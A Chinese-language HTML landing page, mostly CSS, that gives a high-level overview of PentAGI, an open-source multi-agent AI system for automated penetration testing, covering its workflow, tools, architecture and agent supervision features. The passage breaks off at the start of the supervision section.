

<file: Desktop/ctf 学习/pentagi_overview_cn.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PentAGI — 全自动渗透测试 AI 系统</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;800;900&family=JetBrains+Mono:wght@300;400;500;700&family=Noto+Sans+SC:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<style>
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --bg-primary: #0a0b0e;
  --bg-secondary: #111316;
  --bg-card: #15181d;
  --bg-card-hover: #1a1e26;
  --accent: #00ff41;
  --accent-dim: rgba(0, 255, 65, .15);
  --accent-glow: rgba(0, 255, 65, .08);
  --cyan: #00d4ff;
  --cyan-dim: rgba(0, 212, 255, .1);
  --purple: #a855f7;
  --purple-dim: rgba(168, 85, 247, .08);
  --text: #e2e8f0;
  --text-dim: #8892a4;
  --text-muted: #5a6270;
  --border: #1e2330;
  --border-accent: #00ff4133;
  --radius: 12px;
  --radius-lg: 20px;
}

html {
  scroll-behavior: smooth;
  scrollbar-width: thin;
  scrollbar-color: var(--accent) var(--bg-primary);
}

body {
  font-family: 'Noto Sans SC', 'Plus Jakarta Sans', sans-serif;
  background: var(--bg-primary);
  color: var(--text);
  line-height: 1.8;
  overflow-x: hidden;
}

/* ── Hex Grid Background ── */
.hex-grid {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background-image:
    linear-gradient(60deg, var(--accent-dim) 1px, transparent 1px),
    linear-gradient(300deg, var(--accent-dim) 1px, transparent 1px);
  background-size: 50px 86.6px;
  background-position: 0 0, 25px 43.3px;
  opacity: .35;
  mask-image: radial-gradient(ellipse 80% 60% at 50% 30%, black, transparent);
  -webkit-mask-image: radial-gradient(ellipse 80% 60% at 50% 30%, black, transparent);
}

.hex-grid::after {
  content: '';
  position: fixed;
  inset: 0;
  background: radial-gradient(ellipse 100% 50% at 50% -10%, var(--accent-glow), transparent 70%);
  pointer-events: none;
}

/* ── Scanline overlay ── */
.scanlines {
  position: fixed;
  inset: 0;
  z-index: 1;
  pointer-events: none;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,.03) 2px,
    rgba(0,0,0,.03) 4px
  );
}

/* ── Ambient glow orbs ── */
.orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(100px);
  pointer-events: none;
  z-index: 0;
}
.orb-1 { width: 600px; height: 600px; background: var(--accent-glow); top: -200px; right: -200px; animation: orbFloat 20s ease-in-out infinite; }
.orb-2 { width: 400px; height: 400px; background: var(--cyan-dim); bottom: -100px; left: -100px; animation: orbFloat 25s ease-in-out infinite reverse; }
.orb-3 { width: 300px; height: 300px; background: var(--purple-dim); top: 50%; left: 50%; transform: translate(-50%, -50%); animation: orbFloat 18s ease-in-out infinite 5s; }
@keyframes orbFloat {
  0%, 100% { transform: translate(0, 0) scale(1); }
  33% { transform: translate(30px, -40px) scale(1.1); }
  66% { transform: translate(-20px, 20px) scale(.9); }
}

/* ── Navigation ── */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  backdrop-filter: blur(20px) saturate(1.4);
  -webkit-backdrop-filter: blur(20px) saturate(1.4);
  background: rgba(10, 11, 14, .75);
  border-bottom: 1px solid var(--border);
  transition: transform .3s, background .3s;
}
nav.scrolled { background: rgba(10, 11, 14, .92); }
.nav-inner {
  max-width: 1200px; margin: 0 auto; padding: 0 24px;
  display: flex; align-items: center; height: 60px; gap: 32px;
}
.nav-logo {
  font-family: 'Orbitron', monospace;
  font-size: 18px; font-weight: 700; color: var(--accent);
  text-decoration: none; letter-spacing: 2px;
  display: flex; align-items: center; gap: 8px;
}
.nav-logo span { color: var(--cyan); font-weight: 300; }
.nav-links { display: flex; gap: 24px; list-style: none; margin-left: auto; }
.nav-links a {
  color: var(--text-dim); text-decoration: none;
  font-size: 13px; font-weight: 500; letter-spacing: .5px;
  transition: color .2s; position: relative; padding: 4px 0;
}
.nav-links a:hover { color: var(--accent); }
.nav-links a::after {
  content: ''; position: absolute; bottom: -2px; left: 0;
  width: 0; height: 1.5px; background: var(--accent); transition: width .25s;
}
.nav-links a:hover::after { width: 100%; }
.nav-github {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px; background: var(--accent-dim); color: var(--accent);
  border: 1px solid var(--border-accent); border-radius: 6px;
  padding: 6px 14px; text-decoration: none; transition: all .25s; font-weight: 500;
}
.nav-github:hover { background: var(--accent); color: var(--bg-primary); box-shadow: 0 0 20px var(--accent-dim); }

/* ── Hero ── */
.hero {
  position: relative; z-index: 2;
  min-height: 90vh;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  padding: 120px 24px 80px; text-align: center;
}
.hero .badge {
  display: inline-flex; align-items: center; gap: 8px;
  font-family: 'JetBrains Mono', monospace; font-size: 12px;
  color: var(--accent); background: var(--accent-dim);
  border: 1px solid var(--border-accent); border-radius: 100px;
  padding: 6px 16px; margin-bottom: 32px; letter-spacing: .5px;
  animation: fadeUp .8s .1s both;
}
.hero .badge .dot {
  width: 6px; height: 6px; border-radius: 50%;
  background: var(--accent); animation: pulse 2s ease-in-out infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: .5; transform: scale(.8); }
}
.hero h1 {
  font-family: 'Orbitron', monospace;
  font-size: clamp(48px, 10vw, 100px);
  font-weight: 900; line-height: 1.05; letter-spacing: 4px;
  background: linear-gradient(135deg, var(--accent) 0%, var(--cyan) 50%, var(--purple) 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: fadeUp .8s .2s both;
}
.hero .subtitle {
  font-family: 'Orbitron', monospace;
  font-size: clamp(12px, 2vw, 18px); font-weight: 400;
  color: var(--text-muted); letter-spacing: 6px; margin-top: 16px;
  animation: fadeUp .8s .3s both;
}
.hero .tagline {
  max-width: 680px;
  font-size: clamp(15px, 2vw, 18px);
  color: var(--text-dim); margin-top: 24px; line-height: 1.8;
  animation: fadeUp .8s .4s both;
}
.hero .stats-row {
  display: flex; gap: 48px; margin-top: 48px;
  animation: fadeUp .8s .5s both;
}
.hero .stat { text-align: center; }
.hero .stat-num { font-family: 'Orbitron', monospace; font-size: 32px; font-weight: 700; color: var(--accent); }
.hero .stat-label { font-size: 12px; color: var(--text-muted); letter-spacing: 2px; text-transform: uppercase; margin-top: 4px; }
.hero .actions { display: flex; gap: 16px; margin-top: 48px; animation: fadeUp .8s .6s both; }
.hero .actions a {
  font-family: 'Noto Sans SC', sans-serif; font-size: 14px; font-weight: 500;
  padding: 14px 32px; border-radius: 8px; text-decoration: none;
  letter-spacing: .5px; transition: all .3s;
}
.btn-primary { background: var(--accent); color: var(--bg-primary); border: 1px solid var(--accent); }
.btn-primary:hover { box-shadow: 0 0 30px var(--accent-dim); transform: translateY(-2px); }
.btn-secondary { background: transparent; color: var(--text); border: 1px solid var(--border); }
.btn-secondary:hover { border-color: var(--text-dim); transform: translateY(-2px); }
@keyframes fadeUp { from { opacity: 0; transform: translateY(24px); } to { opacity: 1; transform: translateY(0); } }

/* ── Sections ── */
section { position: relative; z-index: 2; max-width: 1200px; margin: 0 auto; padding: 100px 24px; }
.section-header { text-align: center; margin-bottom: 64px; }
.section-header .label { font-family: 'JetBrains Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 4px; text-transform: uppercase; margin-bottom: 12px; }
.section-header h2 { font-family: 'Noto Sans SC', sans-serif; font-size: clamp(28px, 4vw, 42px); font-weight: 700; letter-spacing: 1px; }
.section-header p { color: var(--text-dim); margin-top: 12px; max-width: 560px; margin-left: auto; margin-right: auto; font-size: 15px; }

/* ── Flow ── */
.flow-steps { display: flex; flex-wrap: wrap; justify-content: center; gap: 12px; margin-top: 40px; }
.flow-step {
  background: var(--bg-card); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 20px 24px; text-align: center;
  flex: 1; min-width: 140px; max-width: 200px; transition: all .3s; position: relative;
}
.flow-step::after { content: '→'; position: absolute; right: -18px; top: 50%; transform: translateY(-50%); color: var(--accent); font-family: 'Orbitron', monospace; font-size: 18px; }
.flow-step:last-child::after { display: none; }
.flow-step:hover { border-color: var(--border-accent); transform: translateY(-4px); }
.flow-step .step-num { font-family: 'Orbitron', monospace; font-size: 24px; font-weight: 700; color: var(--accent); opacity: .5; }
.flow-step .step-label { font-size: 13px; font-weight: 600; margin: 6px 0 2px; }
.flow-step .step-desc { font-size: 12px; color: var(--text-muted); }

/* ── Features ── */
.features-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 16px; }
.feature-card {
  background: var(--bg-card); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 28px; transition: all .3s; position: relative; overflow: hidden;
}
.feature-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px; background: linear-gradient(90deg, transparent, var(--accent), transparent); opacity: 0; transition: opacity .3s; }
.feature-card:hover { background: var(--bg-card-hover); border-color: var(--border-accent); transform: translateY(-4px); }
.feature-card:hover::before { opacity: 1; }
.feature-card .icon { font-size: 24px; margin-bottom: 16px; }
.feature-card h3 { font-size: 15px; font-weight: 600; color: var(--text); margin-bottom: 8px; }
.feature-card p { font-size: 13px; color: var(--text-dim); line-height: 1.6; }

/* ── Architecture ── */
.arch-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 20px; margin-top: 40px; }
.arch-card { background: var(--bg-card); border: 1px solid var(--border); border-radius: var(--radius-lg); padding: 32px; transition: all .3s; }
.arch-card:hover { border-color: var(--border-accent); background: var(--bg-card-hover); }
.arch-card h3 { font-family: 'Orbitron', monospace; font-size: 13px; font-weight: 600; color: var(--accent); letter-spacing: 2px; text-transform: uppercase; margin-bottom: 4px; }
.arch-card .comp-label { font-size: 18px; font-weight: 700; margin-bottom: 16px; }
.arch-card ul { list-style: none; padding: 0; }
.arch-card li { font-size: 13px; color: var(--text-dim); padding: 8px 0; border-bottom: 1px solid var(--border); display: flex; align-items: flex-start; gap: 8px; }
.arch-card li:last-child { border: none; }
.arch-card li::before { content: '▸'; color: var(--accent); flex-shrink: 0; }

/* ── Providers ── */
.provider-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(160px, 1fr)); gap: 12px; margin-top: 32px; }
.provider-item { background: var(--bg-card); border: 1px solid var(--border); border-radius: 8px; padding: 16px; text-align: center; font-size: 13px; font-weight: 500; transition: all .25s; cursor: default; }
.provider-item:hover { border-color: var(--border-accent); background: var(--bg-card-hover); }
.provider-item .emoji { font-size: 24px; display: block; margin-bottom: 8px; }

/* ── Quick Start ── */
.quick-start-cmd {
  background: var(--bg-secondary); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 24px; margin-top: 40px;
  font-family: 'JetBrains Mono', monospace; font-size: 13px;
  line-height: 1.8; overflow-x: auto; white-space: pre; color: var(--accent);
}
.quick-start-cmd .comment { color: var(--text-muted); }
.quick-start-cmd .hl { color: var(--cyan); }

/* ── Community ── */
.community-links { display: flex; justify-content: center; gap: 16px; margin-top: 32px; flex-wrap: wrap; }
.community-link {
  display: flex; align-items: center; gap: 8px;
  background: var(--bg-card); border: 1px solid var(--border); border-radius: 8px;
  padding: 14px 24px; color: var(--text); text-decoration: none;
  font-size: 14px; font-weight: 500; transition: all .25s;
}
.community-link:hover { border-color: var(--border-accent); background: var(--bg-card-hover); transform: translateY(-2px); }

/* ── Footer ── */
footer { position: relative; z-index: 2; text-align: center; padding: 48px 24px; border-top: 1px solid var(--border); color: var(--text-muted); font-size: 13px; }
footer a { color: var(--accent); text-decoration: none; }
footer a:hover { text-decoration: underline; }

/* ── Scroll Animations ── */
.reveal { opacity: 0; transform: translateY(40px); transition: all .6s cubic-bezier(.22, 1, .36, 1); }
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ── Responsive ── */
@media (max-width: 768px) {
  .nav-links { display: none; }
  .hero .stats-row { gap: 24px; flex-wrap: wrap; justify-content: center; }
  .hero .actions { flex-direction: column; align-items: center; }
  .hero .actions a { width: 240px; text-align: center; }
  .features-grid { grid-template-columns: 1fr; }
  .arch-grid { grid-template-columns: 1fr; }
  .flow-step { min-width: 110px; max-width: none; }
  .flow-step::after { display: none; }
}
@media (max-width: 480px) {
  .hero h1 { font-size: 36px; }
  .hero .stat-num { font-size: 24px; }
  .section-header h2 { font-size: 24px; }
}
</style>
</head>
<body>

<!-- Background -->
<div class="hex-grid"></div>
<div class="scanlines"></div>
<div class="orb orb-1"></div>
<div class="orb orb-2"></div>
<div class="orb orb-3"></div>

<!-- Navigation -->
<nav id="navbar">
  <div class="nav-inner">
    <a href="#" class="nav-logo">PENT<span>AGI</span></a>
    <ul class="nav-links">
      <li><a href="#overview">项目简介</a></li>
      <li><a href="#features">核心功能</a></li>
      <li><a href="#architecture">系统架构</a></li>
      <li><a href="#quickstart">快速部署</a></li>
      <li><a href="#supervision">智能监督</a></li>
      <li><a href="#providers">AI 提供商</a></li>
      <li><a href="#community">加入社区</a></li>
    </ul>
    <a href="https://github.com/vxcontrol/pentagi" target="_blank" class="nav-github">★ GitHub</a>
  </div>
</nav>

<!-- Hero -->
<section class="hero">
  <div class="badge"><span class="dot"></span> 开源 · MIT 协议 · 16K+ Stars</div>
  <h1>PENTAGI</h1>
  <div class="subtitle">渗透测试 · 通用人工智能</div>
  <p class="tagline">
    <strong>全自动渗透测试 AI 系统</strong> —— 由大语言模型驱动，多智能体协同编排，<br>
    自动完成从信息收集到漏洞利用的完整渗透测试流程。
  </p>
  <div class="stats-row">
    <div class="stat"><div class="stat-num">16K+</div><div class="stat-label">GitHub Stars</div></div>
    <div class="stat"><div class="stat-num">2.1K+</div><div class="stat-label">Forks 分支</div></div>
    <div class="stat"><div class="stat-num">Go</div><div class="stat-label">开发语言</div></div>
    <div class="stat"><div class="stat-num">20+</div><div class="stat-label">安全工具</div></div>
  </div>
  <div class="actions">
    <a href="https://pentagi.com" target="_blank" class="btn-primary">🚀 快速上手</a>
    <a href="https://github.com/vxcontrol/pentagi" target="_blank" class="btn-secondary">&lt;/&gt; 查看 GitHub</a>
  </div>
</section>

<!-- Overview -->
<section id="overview" class="reveal">
  <div class="section-header">
    <div class="label">01 · 项目简介</div>
    <h2>什么是 PentAGI？</h2>
    <p>一款基于前沿 AI 技术的自动化安全测试工具，面向信息安全从业者、研究员和安全爱好者。结合大语言模型与多智能体系统，自动完成渗透测试全流程。</p>
  </div>

  <div class="flow-steps">
    <div class="flow-step">
      <div class="step-num">01</div>
      <div class="step-label">情报收集</div>
      <div class="step-desc">AI 分析目标，收集情报</div>
    </div>
    <div class="flow-step">
      <div class="step-num">02</div>
      <div class="step-label">智能规划</div>
      <div class="step-desc">自动拆解任务步骤</div>
    </div>
    <div class="flow-step">
      <div class="step-num">03</div>
      <div class="step-label">安全执行</div>
      <div class="step-desc">沙箱内执行渗透操作</div>
    </div>
    <div class="flow-step">
      <div class="step-num">04</div>
      <div class="step-label">记忆学习</div>
      <div class="step-desc">知识图谱更新 &amp; 经验沉淀</div>
    </div>
    <div class="flow-step">
      <div class="step-num">05</div>
      <div class="step-label">生成报告</div>
      <div class="step-desc">输出详细漏洞报告</div>
    </div>
  </div>
</section>

<!-- Features -->
<section id="features" class="reveal">
  <div class="section-header">
    <div class="label">02 · 核心功能</div>
    <h2>为什么它如此强大</h2>
    <p>20+ 专业安全工具、多智能体编排、智能记忆系统 —— 全集成在一个自动化的平台中。</p>
  </div>

  <div class="features-grid">
    <div class="feature-card">
      <div class="icon">🔒</div>
      <h3>安全隔离</h3>
      <p>所有操作在 Docker 沙箱中执行，与宿主系统完全隔离，安全可靠。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🤖</div>
      <h3>全自动运行</h3>
      <p>AI 智能体自动决策渗透测试的每一个步骤，可选执行监控与智能任务规划。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🛠️</div>
      <h3>20+ 安全工具</h3>
      <p>内置 nmap、metasploit、sqlmap 等专业工具，预配置、沙箱化运行。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🧠</div>
      <h3>智能记忆系统</h3>
      <p>研究结果、成功经验、攻击模式 —— 长期存储，重复利用。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔗</div>
      <h3>知识图谱集成</h3>
      <p>基于 Graphiti + Neo4j 的知识图谱，追踪实体关系和上下文语义。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🌐</div>
      <h3>网络情报</h3>
      <p>内置浏览器爬虫，实时从网络获取最新情报和攻击面信息。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔍</div>
      <h3>多引擎搜索</h3>
      <p>集成 Tavily、Perplexity、DuckDuckGo、Google 搜索、Sploitus 等搜索引擎。</p>
    </div>
    <div class="feature-card">
      <div class="icon">👥</div>
      <h3>专家智能体团队</h3>
      <p>分工协作的研究员、开发者、执行者智能体，各自负责专门领域。</p>
    </div>
    <div class="feature-card">
      <div class="icon">📊</div>
      <h3>全面监控</h3>
      <p>接入 Grafana + Prometheus，实时观察系统运行状态。</p>
    </div>
    <div class="feature-card">
      <div class="icon">📝</div>
      <h3>详细报告</h3>
      <p>输出包含利用指南的完整漏洞报告，可操作性强。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🐳</div>
      <h3>智能容器管理</h3>
      <p>根据任务自动选择最合适的 Docker 镜像，无需手动配置。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🎨</div>
      <h3>现代化 Web UI</h3>
      <p>React + TypeScript 构建的简洁直观的 Web 管理界面。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔌</div>
      <h3>REST + GraphQL API</h3>
      <p>完整 API 接口，Bearer Token 认证，支持自动化集成。</p>
    </div>
    <div class="feature-card">
      <div class="icon">💾</div>
      <h3>持久化存储</h3>
      <p>所有操作与输出存储于 PostgreSQL + pgvector，支持语义搜索。</p>
    </div>
    <div class="feature-card">
      <div class="icon">📐</div>
      <h3>可扩展架构</h3>
      <p>微服务设计，支持水平扩展，适合大规模部署。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🏠</div>
      <h3>自行部署</h3>
      <p>完全掌控自己的数据和部署环境，无需依赖第三方。</p>
    </div>
  </div>
</section>

<!-- Architecture -->
<section id="architecture" class="reveal">
  <div class="section-header">
    <div class="label">03 · 系统架构</div>
    <h2>模块化 · 可扩展 · 更安全</h2>
    <p>微服务架构设计，各组件职责清晰，适合生产环境部署。</p>
  </div>

  <div class="arch-grid">
    <div class="arch-card">
      <h3>Core 核心服务</h3>
      <div class="comp-label">🤖 AI 引擎</div>
      <ul>
        <li>前端 UI：React + TypeScript 构建的 Web 界面</li>
        <li>后端 API：Go 语言实现的 REST + GraphQL 接口</li>
        <li>向量数据库：PostgreSQL + pgvector 语义搜索</li>
        <li>任务队列：异步处理，保证可靠性</li>
        <li>AI 智能体：多智能体系统，各角色分工协作</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Knowledge 知识体系</h3>
      <div class="comp-label">🧠 记忆与图谱</div>
      <ul>
        <li>Graphiti：知识图谱 API，语义关系追踪</li>
        <li>Neo4j：图数据库，存储实体关系</li>
        <li>长期记忆：持久化经验与攻击模式</li>
        <li>工作记忆：当前任务目标与上下文</li>
        <li>情景记忆：历史操作与结果记录</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Monitoring 监控</h3>
      <div class="comp-label">📈 可观测性</div>
      <ul>
        <li>OpenTelemetry：统一数据采集层</li>
        <li>Grafana：实时仪表盘与告警</li>
        <li>VictoriaMetrics：高性能时序指标</li>
        <li>Jaeger：端到端分布式追踪</li>
        <li>Loki：日志聚合与分析</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Analytics 分析</h3>
      <div class="comp-label">📊 LLM 分析</div>
      <ul>
        <li>Langfuse：大模型可观测性与性能分析</li>
        <li>ClickHouse：列存储分析数据仓库</li>
        <li>Redis：高速缓存与限流</li>
        <li>MinIO：S3 兼容对象存储，保存产出物</li>
        <li>链式摘要：智能管理 LLM 上下文窗口</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Security 安全工具</h3>
      <div class="comp-label">🛡️ 工具执行</div>
      <ul>
        <li>20+ 专业渗透测试工具（nmap、sqlmap、metasploit 等）</li>
        <li>Web 爬虫：隔离浏览器环境</li>
        <li>沙箱执行：所有操作在 Docker 中运行</li>
        <li>按需自动选择工具镜像</li>
        <li>支持外部 Worker 节点的 OOB 攻击</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Supervision 智能监督</h3>
      <div class="comp-label">🎯 精准控制</div>
      <ul>
        <li>执行监控：自动检测死循环与低效模式</li>
        <li>智能规划：自动拆解为 3-7 个可执行步骤</li>
        <li>工具调用上限：硬性限制防止失控</li>
        <li>Reflector 集成：自动错误恢复机制</li>
        <li>小模型优化：32B 以下模型可提升 2 倍质量</li>
      </ul>
    </div>
  </div>
</section>

<!-- Supervision -->
<section id="supervision" class="reveal">
  <div class="section-header">
    <div class="label">04 · 智能监督系统</div>
    <h2>让 AI 乖乖干活不跑偏</h2>
    <p>多层监督机制确保任务高效执行，防止死循环，智能恢复卡住状态。</p>
  </div>

  <div class="features-grid">
